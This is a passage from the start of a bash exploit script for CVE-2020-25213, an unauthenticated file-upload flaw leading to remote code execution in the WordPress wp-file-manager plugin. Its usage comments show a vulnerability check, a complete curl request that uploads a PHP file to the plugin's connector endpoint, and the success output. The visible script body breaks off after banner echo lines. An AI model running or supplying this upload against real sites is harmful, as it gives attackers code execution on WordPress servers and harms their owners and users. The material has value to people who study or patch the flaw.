 ## Usage:
# ========
# root@Hackintosh:~# ./wp-file-manager-exploit.sh -u http://192.168.1.54/wordpress --check
#
# ===============================================================================================
# wp-file-manager unauthenticated arbitrary file upload (RCE) Exploit [CVE-2020-25213]
#
# By: Mansoor R (@time4ster)
# ===============================================================================================
#
都是用法，可以按照步骤一步步
# [+] Found wp-file-manager version: 6.0
# [+] Version appears to be vulnerable
# [+] Target: http://192.168.1.54/wordpress is vulnerable
#
# root@Hackintosh:~# ./wp-file-manager-exploit.sh -u http://192.168.1.54/wordpress -f /tmp/mypoc.php --verbose
#
# ===============================================================================================
# wp-file-manager unauthenticated arbitrary file upload (RCE) Exploit [CVE-2020-25213]
#
# By: Mansoor R (@time4ster)
# ===============================================================================================
#
# curl POC :
# curl -ks --max-time 5 --user-agent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/53
7.36" -F "reqid=17457a1fe6959" -F "cmd=upload" -F "target=l1_Lw"  -F "mtime[]=1576045135" -F "upload[]=@//tmp/mypoc.php" "http://192.168.1.54/wordpr
ess/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php"
#
# [+] W00t! W00t! File uploaded successfully.
# Location:  /wordpress/wp-content/plugins/wp-file-manager/lib/php/../files/mypoc.php
# Exploit
#==========
echo
echo "==============================================================================================="
echo "wp-file-manager unauthenticated arbitrary file upload (RCE) Exploit [CVE-2020-25213]"
echo
echo "By: Mansoor R (@time4ster)"
echo "==============================================================================================="
echo